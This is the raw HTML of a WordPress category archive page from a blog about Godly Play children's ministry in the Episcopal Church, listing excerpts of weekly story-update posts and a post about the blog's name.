

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.browniesmoke.com/?cat=35
body_size: 10174
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Wondering | What Can We Leave Out&#8230;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.browniesmoke.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://www.browniesmoke.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="What Can We Leave Out... &raquo; Feed" href="http://www.browniesmoke.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="What Can We Leave Out... &raquo; Comments Feed" href="http://www.browniesmoke.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="What Can We Leave Out... &raquo; Wondering Category Feed" href="http://www.browniesmoke.com/?feed=rss2&#038;cat=35" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='subscribe_me-css' href='http://www.browniesmoke.com/wp-content/plugins/sem-subscribe-me/css/styles.css?ver=20140104' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.browniesmoke.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://www.browniesmoke.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.browniesmoke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.browniesmoke.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.browniesmoke.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.browniesmoke.com/index.php?rest_route=/wp/v2/categories/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.browniesmoke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<link rel="stylesheet" href="http://www.browniesmoke.com/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.5" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_res441f9b16d570c2be6a22980f7a5cd259=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script></head>

<body class="archive category category-wondering category-35 custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.browniesmoke.com/" title="What Can We Leave Out&#8230;" rel="home">What Can We Leave Out&#8230;</a>
					</span>
				</div>
				<div id="site-description">&#8230;and still have all the story we need?</div>

										<img src="http://www.browniesmoke.com/wp-content/uploads/2010/07/cropped-IMG_0015.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-contact" class="menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www.browniesmoke.com/?page_id=39">Contact</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www.browniesmoke.com/?page_id=2">About</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Category Archives: <span>Wondering</span></h1>
				




			<div id="post-342" class="post-342 post type-post status-publish format-standard hentry category-godly-play category-godly-play-story-materials category-jerome-berryman category-the-episcopal-church category-wondering tag-godly-play tag-jerome-berryman tag-joseph tag-moses tag-the-complete-guide-to-godly-play tag-wondering-2">
			<h2 class="entry-title"><a href="http://www.browniesmoke.com/?p=342" rel="bookmark">October 12, 2014 Story Update</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.browniesmoke.com/?p=342" title="10:10 am" rel="bookmark"><span class="entry-date">November 21, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.browniesmoke.com/?author=1" title="View all posts by browniesmoke">browniesmoke</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Each week we write a Constant Contact e-mail targeted to young families (and our electedÂ vestry members! We&#8217;re sneaky that way&#8230;) At first we just listed upcoming schedule changes and that sort of thing, but we decided it was a good &hellip; <a href="http://www.browniesmoke.com/?p=342">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.browniesmoke.com/?p=342" data-a2a-title="October 12, 2014 Story Update"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D342&amp;linkname=October%2012%2C%202014%20Story%20Update" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D342&amp;linkname=October%2012%2C%202014%20Story%20Update" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D342&amp;linkname=October%2012%2C%202014%20Story%20Update" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.browniesmoke.com/?cat=3" rel="category">Godly Play</a>, <a href="http://www.browniesmoke.com/?cat=16" rel="category">Godly Play Story Materials</a>, <a href="http://www.browniesmoke.com/?cat=67" rel="category">Jerome Berryman</a>, <a href="http://www.browniesmoke.com/?cat=68" rel="category">The Episcopal Church</a>, <a href="http://www.browniesmoke.com/?cat=35" rel="category">Wondering</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.browniesmoke.com/?tag=godly-play" rel="tag">Godly Play</a>, <a href="http://www.browniesmoke.com/?tag=jerome-berryman" rel="tag">Jerome Berryman</a>, <a href="http://www.browniesmoke.com/?tag=joseph" rel="tag">Joseph</a>, <a href="http://www.browniesmoke.com/?tag=moses" rel="tag">Moses</a>, <a href="http://www.browniesmoke.com/?tag=the-complete-guide-to-godly-play" rel="tag">The Complete Guide to Godly Play</a>, <a href="http://www.browniesmoke.com/?tag=wondering-2" rel="tag">wondering</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.browniesmoke.com/?p=342#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-343" class="post-343 post type-post status-publish format-standard hentry category-godly-play category-godly-play-story-materials category-jerome-berryman category-wondering tag-abraham tag-godly-play tag-jerome-berryman tag-the-complete-guide-to-godly-play tag-the-episcopal-church tag-the-great-family tag-wondering-2">
			<h2 class="entry-title"><a href="http://www.browniesmoke.com/?p=343" rel="bookmark">October 5, 2014 Story Update</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.browniesmoke.com/?p=343" title="10:00 am" rel="bookmark"><span class="entry-date">November 14, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.browniesmoke.com/?author=1" title="View all posts by browniesmoke">browniesmoke</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Each week we write aÂ Constant ContactÂ e-mail targeted to young families (andÂ our electedÂ vestry members! We&#8217;re sneaky that way&#8230;) At first we just listed upcoming schedule changes and that sort of thing, but we decided it was a good forum for opening &hellip; <a href="http://www.browniesmoke.com/?p=343">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.browniesmoke.com/?p=343" data-a2a-title="October 5, 2014 Story Update"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D343&amp;linkname=October%205%2C%202014%20Story%20Update" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D343&amp;linkname=October%205%2C%202014%20Story%20Update" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D343&amp;linkname=October%205%2C%202014%20Story%20Update" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.browniesmoke.com/?cat=3" rel="category">Godly Play</a>, <a href="http://www.browniesmoke.com/?cat=16" rel="category">Godly Play Story Materials</a>, <a href="http://www.browniesmoke.com/?cat=67" rel="category">Jerome Berryman</a>, <a href="http://www.browniesmoke.com/?cat=35" rel="category">Wondering</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.browniesmoke.com/?tag=abraham" rel="tag">Abraham</a>, <a href="http://www.browniesmoke.com/?tag=godly-play" rel="tag">Godly Play</a>, <a href="http://www.browniesmoke.com/?tag=jerome-berryman" rel="tag">Jerome Berryman</a>, <a href="http://www.browniesmoke.com/?tag=the-complete-guide-to-godly-play" rel="tag">The Complete Guide to Godly Play</a>, <a href="http://www.browniesmoke.com/?tag=the-episcopal-church" rel="tag">The Episcopal Church</a>, <a href="http://www.browniesmoke.com/?tag=the-great-family" rel="tag">The Great Family</a>, <a href="http://www.browniesmoke.com/?tag=wondering-2" rel="tag">wondering</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.browniesmoke.com/?p=343#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-64" class="post-64 post type-post status-publish format-standard hentry category-godly-play category-prayers category-wondering tag-godly-play tag-wondering-2">
			<h2 class="entry-title"><a href="http://www.browniesmoke.com/?p=64" rel="bookmark">browniesmoke? The secret is out&#8230;</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.browniesmoke.com/?p=64" title="2:58 pm" rel="bookmark"><span class="entry-date">September 14, 2011</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.browniesmoke.com/?author=1" title="View all posts by browniesmoke">browniesmoke</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Last summer, with some rainy days and free time on my hands, I created a blog, experimentally. I wrote several terrible blog posts, badly imitating several of my favorite bloggers. And no one read it except for the ones who &hellip; <a href="http://www.browniesmoke.com/?p=64">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.browniesmoke.com/?p=64" data-a2a-title="browniesmoke? The secret is out…"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D64&amp;linkname=browniesmoke%3F%20The%20secret%20is%20out%E2%80%A6" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D64&amp;linkname=browniesmoke%3F%20The%20secret%20is%20out%E2%80%A6" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D64&amp;linkname=browniesmoke%3F%20The%20secret%20is%20out%E2%80%A6" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.browniesmoke.com/?cat=3" rel="category">Godly Play</a>, <a href="http://www.browniesmoke.com/?cat=25" rel="category">Prayers</a>, <a href="http://www.browniesmoke.com/?cat=35" rel="category">Wondering</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.browniesmoke.com/?tag=godly-play" rel="tag">Godly Play</a>, <a href="http://www.browniesmoke.com/?tag=wondering-2" rel="tag">wondering</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.browniesmoke.com/?p=64#comments">2 Comments</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="subscribe_me-3" class="widget-container subscribe_me"><h3 class="widget-title">Subscribe Me</h3><div class="subscribe_me_services">
<div class="float_feed_button"><a href="http://www.browniesmoke.com/?feed=rss2" title="RSS Feed" class="no_icon"><img src="http://www.browniesmoke.com/wp-content/plugins/sem-subscribe-me/icons/feed-large.gif" height="48" width="48" alt="RSS feed" /></a></div>
<div class="subscribe_me_text">
<p>Subscribe to this site's RSS feed.</p>
</div>
</div>
<div class="subscribe_me_ruler"></div>
<div class="subscribe_me_extra" style="display: none;">
<a href="feed:http://www.browniesmoke.com/?feed=rss2" class="rss_feed no_icon" title="Desktop Reader" rel="nofollow">Desktop Reader</a>
<a href="http://www.bloglines.com/sub/http://www.browniesmoke.com/?feed=rss2" class="bloglines no_icon" title="Bloglines" rel="nofollow">Bloglines</a>
<a href="http://cloud.feedly.com/#subscription/feed/http%3A%2F%2Fwww.browniesmoke.com%2F%3Ffeed%3Drss2" class="feedly no_icon" title="Feedly" rel="nofollow">Feedly</a>
<a href="http://www.live.com/?add=http%3A%2F%2Fwww.browniesmoke.com" class="live no_icon" title="Live" rel="nofollow">Live</a>
<a href="http://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.browniesmoke.com%2F%3Ffeed%3Drss2" class="netvibes no_icon" title="Netvibes" rel="nofollow">Netvibes</a>
<a href="http://add.my.yahoo.com/rss?url=http%3A%2F%2Fwww.browniesmoke.com%2F%3Ffeed%3Drss2" class="yahoo no_icon" title="Yahoo!" rel="nofollow">Yahoo!</a>
<div class="subscribe_me_spacer"></div>
</div>
</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Blogs about Godly Play</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://exploreandexpress-sheila.blogspot.com/">Explore and Express</a></li>
<li><a href="http://godlyplayblog.blogspot.com/">The Wonder Circle</a></li>
<li><a href="http://fromthesheepfold.blogspot.com/">Thoughts from the Sheepfold</a></li>
<li><a href="http://easterkind.blogspot.com/">Wonderful in an Easter kind of way</a></li>

	</ul>
</li>
<li id="linkcat-71" class="widget-container widget_links"><h3 class="widget-title">Children's Ministry</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://storypath.wordpress.com/">Children&#039;s Literature : A Resource for Ministry</a></li>
<li><a href="http://www.myfaithmylife.org/home.html">My Faith, My Life</a></li>
<li><a href="http://onthechancelsteps.wordpress.com/">on the chancel steps</a></li>
<li><a href="http://www.spiritualchild.co.uk/index.html">Spiritual Child Network</a></li>
<li><a href="http://ministry-to-children.com/blogs/#link">The Big List of Childrenâ€™s Ministry Blogs</a></li>

	</ul>
</li>
<li id="linkcat-72" class="widget-container widget_links"><h3 class="widget-title">Episcopal/Anglican Links</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.liturgy.co.nz/blog/">Liturgy</a></li>
